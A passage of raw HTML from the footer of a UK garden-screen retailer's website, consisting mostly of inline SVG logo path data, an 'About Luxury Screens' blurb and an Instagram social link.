56.3903 14.704C56.4191 21.5527 51.7574 25.8403 45.9447 25.8403Z" fill="#EFEBE0"></path><path d="M89.5113 5.03572C89.3675 0.661798 92.5328 2.2157 92.5328 1.06466C92.5328 0.834457 92.3602 0.633026 92.1587 0.633026C91.5257 0.633026 91.1516 0.776905 90.2595 0.776905C90.0581 0.776905 88.792 0.633026 88.3891 0.633026C87.8999 0.60425 87.5834 1.46752 87.3532 1.89916L77.8859 19.4812C77.2529 20.6898 76.85 21.4667 76.6486 21.4667C76.3608 21.4667 76.2169 21.1214 75.7853 20.3732L66.3181 1.66895C66.1166 1.29487 66.0303 0.633026 65.4836 0.633026C64.7642 0.633026 64.0448 0.776905 63.3254 0.776905C62.606 0.776905 61.8578 0.633026 61.1384 0.633026C60.7931 0.633026 60.4766 0.71935 60.4766 1.00711C60.4766 2.27324 64.2462 0.201389 64.2462 8.83413C64.2462 12.7476 63.757 16.6324 63.2966 22.6465C63.0088 26.4737 60.4766 24.9774 60.4766 26.2147C60.4766 26.4737 60.5917 26.6464 60.8507 26.6464C61.57 26.6464 62.2319 26.5025 64.3325 26.5025C65.5123 26.5025 67.3252 26.6464 67.8432 26.6464C68.3611 26.6464 68.8503 26.6176 68.8503 26.2723C68.8503 24.9486 65.0807 26.56 65.2821 21.6681L65.7713 8.7478C65.8001 8.37372 65.9152 8.20106 66.0591 8.20106C66.2893 8.22984 66.4619 8.37372 66.5483 8.57515L75.0083 25.0061C75.1234 25.2651 75.3824 26.0708 75.8141 26.0708C76.2169 26.0708 76.85 24.5745 77.0514 24.2292L85.2813 8.69025C85.6554 7.91331 86.0583 7.59677 86.3172 7.59677C86.5762 7.59677 86.7776 8.11474 86.7776 9.03556L87.1517 23.3371C87.1805 26.0708 84.677 25.2651 84.677 26.3586C84.677 26.5025 84.7633 26.7039 85.1087 26.7039C86.1158 26.7039 87.3819 26.56 88.6193 26.56C90.202 26.56 91.612 26.7039 92.3602 26.7039C92.7918 26.7039 93.3098 26.7039 93.3098 26.3298C93.3098 25.0349 90.3746 26.4162 90.1732 23.3084L89.5113 5.03572Z" fill="#EFEBE0"></path><path d="M102.806 4.48901C102.806 2.01429 102.719 2.15817 106.892 2.15817C108.618 2.15817 113.136 1.92797 114.287 3.1941C114.978 4.0286 114.287 5.8127 115.323 5.8127C115.582 5.8127 116.186 5.52494 116.186 1.43878C116.186 1.00714 116.1 0.633057 115.755 0.633057C114.402 0.633057 110.402 0.776936 109.539 0.776936C107.726 0.776936 105.453 0.633057 97.2519 0.633057C95.9858 0.633057 95.7268 0.776936 95.7268 1.06469C95.7268 1.49633 96.6764 1.58266 97.0217 1.64021C99.3526 1.92797 99.3526 3.71207 99.3526 5.35229V22.1286C99.3526 23.8551 99.2662 24.8911 98.144 25.3227C96.7627 25.927 96.3311 25.8407 96.2448 26.2723C96.2448 26.5601 96.5038 26.6464 96.9066 26.6464C98.6332 26.6464 100.475 26.5313 102.201 26.5025C105.511 26.4162 108.791 26.6464 112.1 26.6464C113.999 26.6464 114.316 26.7327 115.726 25.409C116.762 24.4594 117.884 23.1645 117.884 21.8408C117.884 21.7545 117.855 21.4092 117.539 21.4092C116.963 21.4092 117.309 25.2364 106.115 25.2076C102.46 25.2076 102.806 24.3155 102.806 22.1574V15.3663C102.806 14.8195 102.662 14.2152 103.583 14.2152H110C113.654 14.2152 112.158 17.4669 113.51 17.4669C113.654 17.4957 113.769 17.4381 113.856 17.3518C113.942 17.2655 113.999 17.1216 113.971 17.0065C113.971 15.9993 113.884 15.0785 113.884 14.1001C113.884 12.9491 113.971 11.683 113.971 10.3881C113.971 10.1003 113.827 9.69744 113.481 9.69744C112.446 9.69744 113.625 12.6326 109.108 12.6326H104.417C102.691 12.6326 102.777 12.6326 102.777 11.3664L102.806 4.48901Z" fill="#EFEBE0"></path><path d="M121.165 24.9197C121.337 25.5815 124.934 26.9627 127.869 26.9627C136.905 26.9627 139.236 22.3298 139.236 19.222C139.236 9.06419 123.093 13.1216 123.093 6.1866C123.093 2.79106 126.431 1.40982 129.567 1.40982C133.049 1.40982 135.955 3.02126 137.164 6.1866C137.279 6.53191 137.538 7.28009 137.999 7.28009C138.459 7.28009 138.488 7.0211 138.43 6.73335L137.826 1.69758C137.797 1.32349 137.596 1.17961 137.337 1.17961C136.963 1.17961 136.848 1.5537 136.502 1.5537C135.955 1.58248 134.632 0.258789 129.826 0.258789C125.28 0.258789 121.021 2.5033 121.021 7.16498C121.021 16.7761 137.164 12.805 137.164 19.9127C137.164 23.7686 133.481 25.7254 129.682 25.7254C124.186 25.7254 121.798 21.8982 121.337 20.2004C121.136 19.4235 121.136 18.9918 120.56 18.9918C120.186 18.9918 119.956 19.3659 120.129 20.1429L121.165 24.9197Z" fill="#EFEBE0"></path><path d="M39.6427 34.6456C39.4413 34.6456 39.1535 34.6169 39.1535 34.8759C39.1535 35.365 41.024 34.9622 41.024 35.883V38.8757C41.024 40.5447 38.5205 41.408 36.5637 41.408C32.42 41.408 30.233 38.1275 30.233 34.6744C30.233 31.4515 32.161 28.4876 36.017 28.4876C41.0815 28.4876 42.0311 32.2573 42.5779 32.2573C42.7793 32.2573 42.8081 32.0558 42.8081 31.9119L42.6066 29.3509C42.5779 29.207 42.6642 28.8905 42.3764 28.8905C42.1462 28.8905 42.0599 29.2358 41.8297 29.2358C41.2254 29.2358 40.1607 27.9121 36.4486 27.9121C31.902 27.9121 28.4202 30.8185 28.4202 35.0197C28.4202 39.3361 31.3553 42.0123 36.1033 42.0123C39.9305 42.0123 40.506 40.6886 42.693 40.0555V36.0844C42.693 34.7895 43.7864 35.2212 43.7864 34.8183C43.7864 34.5593 43.3836 34.6456 43.2109 34.6456H39.6427Z" fill="#EFEBE0"></path><path d="M58.2895 40.7748C57.8579 40.0842 57.5126 39.3648 57.2248 38.5878L52.8509 28.7465C52.7934 28.6026 52.6495 28.0271 52.4193 28.0271C52.1891 28.0271 52.074 28.3436 50.8366 30.732L45.8008 40.487C45.2541 41.5805 44.2469 41.264 44.2469 41.6381C44.2469 41.6956 44.2469 41.7532 44.3045 41.7819C44.3333 41.8107 44.3908 41.8395 44.4484 41.8395C44.9951 41.8395 45.5706 41.7532 46.1462 41.7532C46.7217 41.7532 47.326 41.8395 47.9303 41.8395C48.218 41.8395 48.5058 41.897 48.5058 41.5517C48.5058 41.0625 47.0094 41.6381 47.0094 40.2856C47.0094 40.0554 47.067 39.8252 47.1533 39.6238L48.5058 36.9476C48.7072 36.5735 49.1101 36.5735 49.4841 36.5735H54.1171C54.6926 36.5735 54.8364 36.8613 55.0379 37.2929L55.6997 38.8468C55.9012 39.3648 56.3616 40.2568 56.3616 40.6597C56.3616 41.3791 55.0954 41.2064 55.0954 41.6668C55.0954 41.8683 55.4407 41.8683 55.5558 41.8683C56.1314 41.8683 56.6781 41.7819 57.2536 41.7819C58.1169 41.7819 58.9802 41.8683 59.8434 41.8683C59.9873 41.8683 60.1312 41.8683 60.1312 41.6956C60.16 41.2352 58.9226 41.6668 58.2895 40.7748ZM53.8005 35.7678H49.628C49.3403 35.7678 49.1964 35.6815 49.3403 35.4225L51.7287 30.7896C51.8438 30.5594 51.9589 30.5594 52.074 30.7896L54.1458 35.3937C54.2322 35.5951 54.2609 35.739 53.8005 35.7678Z" fill="#EFEBE0"></path><path d="M72.4761 39.7969L68.9654 34.9626C70.4618 34.4159 71.6128 33.1497 71.6128 31.6534C71.6128 27.9701 66.9799 28.3442 66.6346 28.3442C65.5411 28.3442 64.3325 28.4305 63.1239 28.4305C62.6635 28.4305 62.2319 28.4017 61.7715 28.3442C61.5125 28.3442 61.3398 28.4593 61.3398 28.5744C61.3398 29.2362 63.1527 28.4305 63.1527 30.2721V40.0271C63.1527 41.4947 61.5988 41.2069 61.5988 41.6961C61.5988 41.7537 61.6276 41.8112 61.6564 41.84C61.6852 41.8688 61.7427 41.8976 61.8003 41.8976C62.606 41.8976 63.4117 41.8112 64.1886 41.8112C65.944 41.8112 66.4332 41.8976 66.6058 41.8976C66.8073 41.8976 66.9511 41.9263 66.9511 41.7537C66.9511 41.0918 64.7642 41.6961 64.7642 40.0559V36.0273C64.7642 35.8259 64.6491 35.4806 65.3109 35.4806C67.6705 35.4806 67.354 35.423 68.1022 36.4877L70.433 39.8257C71.2387 40.9192 72.0444 41.8976 73.5983 41.8976C73.7998 41.8976 74.9796 41.8976 74.9796 41.6674C75.0371 41.207 74.0012 41.8976 72.4761 39.7969ZM67.1238 34.8187C66.1454 34.8187 64.8217 34.905 64.8217 34.5597V29.6678C64.8217 28.9197 65.2534 28.9485 66.0303 28.9485C68.1022 28.9485 70.0589 29.7254 70.0589 32.0562C70.0301 34.4159 68.0158 34.8187 67.1238 34.8187Z" fill="#EFEBE0"></path><path d="M82.9791 28.344C81.1662 28.344 79.8138 28.4303 78.4038 28.4303C77.7707 28.4303 77.1664 28.344 76.5046 28.344C76.3895 28.344 76.2168 28.4015 76.2168 28.5454C76.2168 29.0634 77.9433 28.4591 77.9433 30.4159V39.9406C77.9433 41.7535 76.447 41.2931 76.447 41.7247C76.447 41.8398 76.5046 41.9262 76.6484 41.9262C76.7923 41.9262 78.8066 41.8398 79.008 41.8398C80.0727 41.8398 81.1662 41.9262 82.2309 41.9262C88.0724 41.9262 90.3457 38.8759 90.3457 34.4732C90.3745 30.905 86.72 28.344 82.9791 28.344ZM82.9791 41.3794C82.0295 41.3794 80.4468 41.1492 79.7274 40.5162C79.526 40.3435 79.6123 39.4227 79.6123 39.1061V30.013C79.6123 29.1209 79.6987 28.8044 81.713 28.8044C85.7128 28.8044 88.8206 31.2216 88.8206 35.4804C88.8206 39.9119 85.9718 41.3794 82.9791 41.3794Z" fill="#EFEBE0"></path><path d="M95.2949 30.3583C95.2949 29.0634 95.2661 29.1497 97.2805 29.1497C98.115 29.1497 100.302 29.0346 100.849 29.6965C101.194 30.1281 100.849 31.0489 101.367 31.0489C101.482 31.0489 101.798 30.905 101.798 28.7756C101.798 28.5454 101.769 28.344 101.597 28.344C100.935 28.344 99.007 28.4303 98.5754 28.4303C97.6833 28.4303 96.5898 28.344 92.6188 28.344C92.0145 28.344 91.8706 28.4303 91.8706 28.5742C91.8706 28.8044 92.331 28.8332 92.5037 28.8907C93.6259 29.0346 93.6259 29.9554 93.6259 30.8187V39.5378C93.6259 40.4298 93.5972 40.9766 93.0216 41.2068C92.3598 41.5233 92.1296 41.4658 92.1008 41.696C92.1008 41.8398 92.2159 41.8974 92.4173 41.8974C93.2518 41.8974 94.1439 41.8399 94.9784 41.8111C96.5898 41.7823 98.1725 41.8974 99.784 41.8974C100.705 41.8974 100.906 41.9262 101.568 41.2356C102.086 40.7464 102.633 40.0845 102.633 39.3651C102.633 39.3364 102.604 39.1349 102.46 39.1349C102.172 39.1349 101.741 41.0917 96.8776 41.0917C95.1223 41.0917 95.2661 40.6313 95.2661 39.509V35.9984C95.2661 35.7106 95.2086 35.3941 95.6402 35.3941H98.748C100.503 35.3941 99.8127 37.0918 100.446 37.0918C100.59 37.0918 100.676 37.0055 100.676 36.8329C100.676 36.3149 100.618 35.8257 100.618 35.3365C100.618 34.7322 100.676 34.0704 100.676 33.4085C100.676 33.2647 100.618 33.0345 100.446 33.0345C99.9278 33.0345 100.503 34.5883 98.3164 34.5883H96.0431C95.2086 34.5883 95.2374 34.5883 95.2374 33.9265L95.2949 30.3583Z" fill="#EFEBE0"></path><path d="M106.489 39.1636C106.489 41.8398 104.647 41.0053 104.647 41.6671C104.647 41.7535 104.676 41.8686 104.935 41.8686C105.079 41.8686 106.172 41.7822 106.92 41.7822C107.956 41.7822 108.532 41.8686 109.05 41.8686C109.251 41.8686 109.28 41.7247 109.28 41.6096C109.28 41.0916 107.438 41.7535 107.438 40.0269V32.1999C107.438 31.8258 107.496 31.7682 107.582 31.7682C107.726 31.7682 107.956 32.0848 108.014 32.1423L117.078 41.4081C117.51 41.8398 117.74 41.9549 117.884 41.9549C118.028 41.9549 118.085 41.6959 118.085 41.1204V30.0129C118.085 28.6029 119.323 28.9482 119.323 28.459C119.323 28.3439 119.237 28.2864 119.121 28.2864C118.603 28.2864 117.711 28.3727 116.992 28.3727C116.273 28.3727 115.697 28.2864 115.064 28.2864C114.949 28.2864 114.834 28.3439 114.834 28.4878C114.834 29.1209 117.165 28.4015 117.165 30.905V38.9047C117.165 39.0485 117.136 39.1061 117.107 39.1061C117.078 39.1061 116.992 39.0198 116.848 38.9047L106.805 28.7468C106.69 28.6029 106.489 28.3152 106.259 28.3152C105.942 28.3152 105.597 28.4015 105.28 28.4015C104.964 28.4015 104.618 28.3152 104.302 28.3152C104.187 28.3152 103.985 28.4015 103.985 28.5166C103.985 29.236 106.518 28.1425 106.518 32.0848L106.489 39.1636Z" fill="#EFEBE0"></path><path d="M121.481 40.9766C121.568 41.3219 123.496 42.0413 125.049 42.0413C129.826 42.0413 131.064 39.6242 131.064 38.0127C131.064 32.718 122.517 34.8474 122.517 31.2504C122.517 29.4951 124.272 28.7757 125.941 28.7757C127.783 28.7757 129.337 29.6102 129.97 31.2504C130.028 31.4231 130.171 31.8259 130.402 31.8259C130.632 31.8259 130.661 31.682 130.632 31.5382L130.315 28.9196C130.287 28.7181 130.2 28.6606 130.056 28.6606C129.855 28.6606 129.797 28.862 129.625 28.862C129.337 28.862 128.646 28.1714 126.085 28.1714C123.668 28.1714 121.424 29.3224 121.424 31.7684C121.424 36.7753 129.97 34.7035 129.97 38.3868C129.97 40.4011 128.013 41.4083 126.028 41.4083C123.121 41.4083 121.855 39.4227 121.596 38.5307C121.481 38.1566 121.481 37.8976 121.222 37.8976C121.021 37.8976 120.906 38.099 120.992 38.5019L121.481 40.9766Z" fill="#EFEBE0"></path><path d="M132.128 29.4665C132.186 29.4377 132.215 29.4089 132.272 29.3514C132.301 29.2938 132.33 29.265 132.33 29.2075C132.33 29.1499 132.301 29.0924 132.243 29.0348C132.186 29.0061 132.1 28.9773 132.013 28.9773H131.697V29.8981H131.869V29.524H131.984L132.272 29.8981H132.474L132.128 29.4665ZM131.869 29.4089H131.812V29.0924H131.898C131.956 29.0924 132.013 29.0924 132.071 29.1212C132.1 29.1499 132.128 29.1787 132.128 29.2363C132.128 29.2938 132.1 29.3514 132.071 29.3802C132.013 29.3802 131.956 29.4089 131.869 29.4089Z" fill="#EFEBE0"></path></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-74736354" data-id="74736354" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e5ec98c elementor-view-default elementor-widget elementor-widget-icon" data-id="3e5ec98c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="196" height="36" viewBox="0 0 196 36" fill="none"><g clip-path="url(#clip0_17_767)"><path d="M84.5422 0.997176C85.9036 0.997176 87.214 0.997176 88.5244 0.997176C89.3744 0.997176 90.2268 1.02829 91.0745 0.985653C91.6056 0.95915 91.7656 1.12047 91.7621 1.65514C91.7389 4.74791 91.7505 7.84068 91.7505 10.9335C91.7505 11.7735 91.7505 12.6135 91.7505 13.4846H101.287V1.0352H108.512V34.4381H101.342C101.33 34.1869 101.309 33.9449 101.309 33.7029C101.307 29.3622 101.298 25.0203 101.321 20.6796C101.323 20.1196 101.155 19.9744 100.606 19.9802C97.9001 20.0067 95.1947 19.9928 92.4881 19.9928C92.277 19.9928 92.0671 19.9928 91.7691 19.9928V34.4404H84.5433V0.997176H84.5422Z" fill="#EFEBE0"></path><path d="M22.5545 10.9802H15.2441C15.1849 10.6748 15.1316 10.3775 15.0701 10.0825C14.7164 8.40707 13.6264 7.43338 11.9136 7.29165C11.4926 7.25708 11.0636 7.2686 10.6426 7.30778C9.20001 7.44606 8.30012 8.15587 7.99398 9.55707C7.7864 10.5066 7.67855 11.4941 7.6716 12.4666C7.64144 16.3833 7.64492 20.3023 7.68899 24.2189C7.69943 25.1108 7.8525 26.0165 8.06008 26.8865C8.33027 28.0192 9.11883 28.7141 10.2831 28.8742C10.9453 28.9653 11.6364 28.9941 12.2974 28.9146C13.5614 28.7613 14.3999 28.0169 14.8196 26.822C15.2754 25.5233 15.2151 24.1821 15.1757 22.7739H11.4265V17.2383H22.5348V34.8616C21.5166 34.8616 20.5031 34.8754 19.4907 34.842C19.377 34.8385 19.2379 34.585 19.1695 34.4225C18.8819 33.7369 18.6175 33.0409 18.3264 32.3023C18.2 32.3899 18.1142 32.4291 18.0551 32.4924C15.839 34.9031 13.0118 35.553 9.8784 35.2545C7.40952 35.0194 5.1772 34.2013 3.36583 32.4429C1.49765 30.6292 0.655745 28.3442 0.491076 25.8264C0.158258 20.7056 0.142023 15.5767 0.496874 10.4582C0.724164 7.17411 2.04384 4.40053 4.97194 2.6087C7.33646 1.16257 9.95957 0.831857 12.6731 1.0289C14.6666 1.17409 16.5626 1.66497 18.2441 2.78385C21.1525 4.71856 22.3249 7.56129 22.5545 10.9802Z" fill="#EFEBE0"></path><path d="M135.856 34.4486H129.699V10.7723C129.864 10.7539 130.029 10.7205 130.194 10.7205C131.894 10.717 133.595 10.7355 135.295 10.7078C135.781 10.6997 135.877 10.8899 135.867 11.3162C135.842 12.3337 135.856 13.3523 135.855 14.3698C135.855 14.5726 135.855 14.7743 135.976 15.0197C136.101 14.8653 136.23 14.7132 136.35 14.5542C137.437 13.1161 138.6 11.7333 140.273 10.959C141.097 10.5787 142.021 10.308 142.923 10.2204C145.103 10.0084 146.627 10.9648 147.539 12.9605C147.761 13.4468 147.932 13.9573 148.158 14.5392C148.312 14.4159 148.448 14.3041 148.588 14.197C150.011 13.1138 151.387 11.9627 152.872 10.9717C153.971 10.2377 155.278 10.0556 156.607 10.24C159.227 10.6041 160.914 12.4858 160.927 15.113C160.945 19.0689 160.933 23.0259 160.933 26.9817C160.933 29.2863 160.923 31.5909 160.94 33.8955C160.943 34.3288 160.848 34.4959 160.365 34.4878C158.514 34.4578 156.66 34.4763 154.744 34.4763C154.731 34.1986 154.711 33.9566 154.711 33.7146C154.705 28.7978 154.708 23.8809 154.691 18.9652C154.689 18.3925 154.632 17.8106 154.516 17.2506C154.341 16.399 153.854 15.9727 152.981 15.96C152.434 15.9519 151.869 16.0591 151.34 16.21C150.941 16.3241 150.58 16.5811 150.214 16.7908C148.928 17.5271 148.298 18.4731 148.35 20.1117C148.495 24.6403 148.4 29.1757 148.4 33.7077V34.4325H142.165C142.165 34.1974 142.165 33.975 142.165 33.7515C142.163 28.8162 142.167 23.8797 142.147 18.9444C142.145 18.336 142.052 17.7207 141.932 17.1227C141.79 16.4232 141.308 16.0533 140.595 15.9588C139.397 15.7998 138.399 16.2769 137.466 16.9325C135.853 18.0652 135.858 18.0733 135.856 20.0161C135.856 24.5872 135.856 29.1584 135.858 33.7296C135.858 33.9554 135.858 34.1813 135.858 34.4475L135.856 34.4486Z" fill="#EFEBE0"></path><path d="M81.7987 34.4509H75.6351V30.3292C75.416 30.593 75.3116 30.714 75.2119 30.8385C74.6784 31.4941 74.1856 32.1901 73.6034 32.8008C71.6541 34.8462 69.2362 35.3555 66.5377 34.7955C65.1775 34.5132 64.2347 33.6801 63.6491 32.4379C63.0565 31.1819 62.8303 29.8337 62.7376 28.4728C62.45 24.2923 62.3804 20.106 62.8408 15.9346C62.9591 14.8619 63.2617 13.7845 63.6479 12.7727C64.2184 11.2817 65.4314 10.5108 67.0027 10.2815C70.0967 9.83091 72.5818 10.8588 74.4755 13.3212C74.8153 13.7626 75.1423 14.2131 75.5656 14.78V1.02734H81.7963V34.4509H81.7987ZM75.6096 22.5742C75.6096 21.0002 75.6096 19.4261 75.6096 17.8521C75.6096 17.8325 75.6154 17.8117 75.6085 17.7945C75.5238 17.5813 75.496 17.2529 75.3406 17.1734C74.3317 16.6571 73.3298 16.0867 72.2583 15.7388C70.4828 15.1614 69.2223 15.9127 69.1063 17.7518C68.9278 20.5611 68.9649 23.3843 68.9359 26.2016C68.9312 26.6948 69.0217 27.1972 69.1237 27.6835C69.445 29.2114 70.4701 29.9166 71.973 29.4672C73.0874 29.1342 74.1253 28.5489 75.1991 28.081C75.525 27.9393 75.6235 27.71 75.6201 27.3551C75.6003 25.7615 75.6119 24.169 75.6108 22.5753L75.6096 22.5742Z" fill="#EFEBE0"></path><path d="M128.841 22.6157C128.679 24.5055 128.678 26.4252 128.323 28.2769C127.52 32.4621 124.853 34.6952 120.574 34.9464C119.537 35.0075 118.482 34.9925 117.452 34.8669C113.545 34.3899 111.169 32.1729 110.395 28.3184C110.219 27.4381 110.068 26.5312 110.075 25.6382C110.098 22.8969 110.079 20.1452 110.32 17.4188C110.514 15.2271 111.443 13.2486 113.307 11.8993C114.013 11.3888 114.831 10.9625 115.662 10.7055C118.001 9.98418 120.396 9.98187 122.757 10.5984C125.762 11.3831 127.463 13.4457 128.232 16.361C128.773 18.4133 128.704 20.5104 128.702 22.6019C128.748 22.6053 128.794 22.6099 128.841 22.6134V22.6157ZM122.252 22.6007C122.314 22.5984 122.378 22.5961 122.441 22.5938C122.32 20.8746 122.291 19.1427 122.052 17.4384C121.809 15.7042 120.796 15.0209 119.044 15.1327C117.919 15.2041 117.154 15.7468 116.807 16.8185C116.677 17.2172 116.538 17.6366 116.533 18.048C116.501 20.9979 116.482 23.9489 116.511 26.8988C116.517 27.4588 116.705 28.0326 116.893 28.5708C117.157 29.3255 117.708 29.8418 118.516 29.9766C120.702 30.3396 121.745 29.5525 122.092 27.6512C122.17 27.218 122.238 26.7766 122.245 26.3388C122.265 25.0931 122.252 23.8463 122.252 22.6007Z" fill="#EFEBE0"></path><path d="M42.2015 22.6137C42.0844 24.3537 42.0728 26.1086 41.8258 27.8313C41.4755 30.2742 40.4446 32.3898 38.2146 33.723C37.7229 34.0169 37.1883 34.2738 36.6398 34.4375C33.9576 35.236 31.2602 35.2567 28.6081 34.3361C26.3132 33.5387 24.8509 31.8655 24.1621 29.5886C23.8095 28.4224 23.5382 27.1883 23.5138 25.9784C23.4605 23.2394 23.5289 20.4935 23.6646 17.7556C23.7098 16.8384 24.0299 15.9085 24.365 15.0373C25.2695 12.6832 27.0125 11.2013 29.4558 10.5756C31.5675 10.0364 33.7071 10.0329 35.8292 10.5146C38.8745 11.2048 40.7508 13.1395 41.5428 16.0917C41.8339 17.1772 41.9649 18.3168 42.0554 19.4403C42.14 20.49 42.0739 21.5513 42.0739 22.6068C42.1157 22.6091 42.1586 22.6114 42.2003 22.6137H42.2015ZM35.842 22.6068C35.7956 22.6045 35.7492 22.6022 35.7028 22.5999C35.7028 21.5259 35.7666 20.4474 35.6843 19.3792C35.6112 18.432 35.4744 17.4664 35.1868 16.5653C34.8169 15.4084 33.8138 15.1042 32.682 15.1272C31.4342 15.1526 30.6561 15.6123 30.2827 16.6586C30.0855 17.2129 29.9209 17.8098 29.9058 18.3917C29.8397 20.921 29.7979 23.4526 29.8269 25.9819C29.8362 26.7931 30.038 27.6147 30.2421 28.4086C30.4334 29.1507 30.9193 29.7292 31.6997 29.9124C33.852 30.4148 35.2007 29.7038 35.4616 27.7046C35.682 26.0176 35.7214 24.3076 35.842 22.6079V22.6068Z" fill="#EFEBE0"></path><path d="M42.8217 22.5707C43.0247 20.5531 43.0629 18.502 43.4642 16.5235C44.2202 12.8015 46.7912 10.6352 50.5983 10.2999C51.6884 10.2031 52.8016 10.195 53.8917 10.2884C57.9759 10.6352 60.5237 12.9179 61.3053 16.9268C61.514 17.995 61.6323 19.0966 61.6451 20.1843C61.6706 22.3518 61.6833 24.5273 61.5233 26.6868C61.434 27.8909 61.1047 29.1135 60.6756 30.2497C59.7572 32.6833 57.882 34.1076 55.3633 34.6814C53.3188 35.1469 51.2535 35.1412 49.2125 34.6641C46.1232 33.9416 44.3014 31.9343 43.4897 28.9418C42.9226 26.8538 42.9806 24.7209 42.9991 22.5892C42.94 22.5834 42.8809 22.5777 42.8206 22.573L42.8217 22.5707ZM49.1847 22.5742L49.3018 22.5823C49.3018 23.1769 49.2624 23.7749 49.3099 24.366C49.4108 25.6243 49.4537 26.8999 49.71 28.1294C50.008 29.5571 50.8986 30.086 52.5013 30.0538C53.8337 30.0273 54.6118 29.3935 54.9551 28.0499C55.0073 27.846 55.0745 27.6386 55.0792 27.4311C55.1371 24.6737 55.2148 21.9151 55.2172 19.1565C55.2172 18.3821 55.0328 17.5974 54.8507 16.8369C54.6837 16.1386 54.2651 15.5578 53.5426 15.3343C51.933 14.8365 49.957 15.0485 49.6172 17.4257C49.3737 19.1277 49.3215 20.8573 49.1847 22.5742Z" fill="#EFEBE0"></path><path d="M178.685 23.8371H167.615C167.681 24.9951 167.637 26.0818 167.825 27.1269C168.167 29.019 169.739 30.1332 172.013 30.2358C173.981 30.3245 175.779 29.6862 177.542 28.9199C177.715 28.845 177.888 28.7701 178.137 28.6618C178.318 29.7484 178.49 30.782 178.66 31.8156C178.679 31.9297 178.689 32.0449 178.708 32.1578C178.851 33.0113 178.517 33.5825 177.707 33.8713C175.131 34.7885 172.496 35.3267 169.747 35.0017C165.154 34.4578 162.474 31.9435 162.017 27.3793C161.666 23.8693 161.604 20.3145 162.134 16.8046C162.479 14.5196 163.497 12.4996 165.613 11.3473C168.73 9.64997 171.952 9.6638 175.092 11.3208C176.716 12.177 177.702 13.6266 178.271 15.3504C178.734 16.7585 179.008 22.24 178.683 23.8371H178.685ZM173.5 20.326C173.5 19.3489 173.515 18.4512 173.493 17.5547C173.484 17.1941 173.42 16.8288 173.334 16.4773C172.97 14.9759 171.991 14.2419 170.451 14.2926C169.229 14.3329 168.204 15.0589 167.946 16.3725C167.713 17.5617 167.748 18.8038 167.691 20.0241C167.687 20.1198 167.892 20.3134 168.001 20.3145C169.81 20.3329 171.62 20.3272 173.499 20.3272L173.5 20.326Z" fill="#EFEBE0"></path><path d="M194.869 12.4441C193.906 13.8569 192.998 15.1878 192.065 16.5532C191.698 16.279 191.371 16.0151 191.025 15.7801C189.772 14.9274 188.401 14.4872 186.868 14.6785C186.159 14.7672 185.542 15.0357 185.322 15.7858C185.107 16.5152 185.35 17.1559 185.962 17.5604C187.36 18.4833 188.797 19.3476 190.219 20.236C191.004 20.7269 191.793 21.2108 192.572 21.7098C195.986 23.898 196.153 27.4943 195.169 30.1815C194.377 32.3432 192.798 33.7559 190.631 34.483C186.946 35.7183 182.683 34.7699 179.321 31.7094C180.267 30.3071 181.219 28.8967 182.13 27.5473C183.036 28.2491 183.865 28.9716 184.776 29.5719C185.775 30.231 186.906 30.4719 188.099 30.1469C188.871 29.9372 189.475 29.5062 189.664 28.6893C189.85 27.8827 189.499 27.2328 188.868 26.7822C188.054 26.2014 187.181 25.7048 186.337 25.1655C185.053 24.3462 183.734 23.5754 182.501 22.6869C179.992 20.8813 179.216 18.3762 179.919 15.4597C180.609 12.5939 182.662 11.0556 185.452 10.423C188.179 9.80423 190.743 10.4126 193.206 11.5914C193.743 11.8484 194.266 12.1353 194.867 12.4441H194.869Z" fill="#EFEBE0"></path></g><defs><clipPath id="clip0_17_767"><rect width="195.457" height="34.3466" fill="white" transform="translate(0.236084 0.976807)"></rect></clipPath></defs></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</section>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-4-equal ast-builder-grid-row-tablet-4-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
									<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-3" data-section="section-fb-html-3">
					<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p style="text-align: left"><span style="color: #ffffff"><strong>About Luxury Screens</strong></span></p>
<p><span style="color: #b2b2b2">Be bold and make a <strong>statement</strong> with the largest collection of garden screens in the UK.</span></p>
</div></div>				</div>
							<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="http://www.instagram.com/luxury.screens" aria-label="Instagram" target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 